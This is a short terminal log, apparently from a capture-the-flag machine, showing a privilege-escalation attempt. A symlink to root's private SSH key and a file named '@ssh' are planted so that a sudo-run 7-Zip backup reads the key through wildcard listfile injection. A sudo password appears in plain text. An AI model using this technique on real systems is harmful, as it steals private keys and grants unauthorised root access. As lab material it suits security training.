 xander@usage:/var/www/html$ ln -s /root/.ssh/id_rsa ssh
ln -s /root/.ssh/id_rsa ssh
xander@usage:/var/www/html$ touch @ssh
touch @ssh
xander@usage:/var/www/html$ sudo user_management
sudo user_management
[sudo] password for xander: 3nc0d3d_pa$$w0rd
sudo: user_management: command not found
xander@usage:/var/www/html$ sudo usage_management
sudo usage_management
Choose an option:
1. Project Backup
2. Backup MySQL data
3. Reset admin password
Enter your choice (1/2/3): 1
1
7-Zip (a) [64] 16.02 : Copyright (c) 1999-2016 Igor Pavlov : 2016-05-21
p7zip Version 16.02 (locale=en_US.UTF-8,Utf16=on,HugeFiles=on,64 bits,2 CPUs AMD EPYC
7513 32-Core Processor (A00F11),ASM,AES-NI)
Open archive: /var/backups/project.zip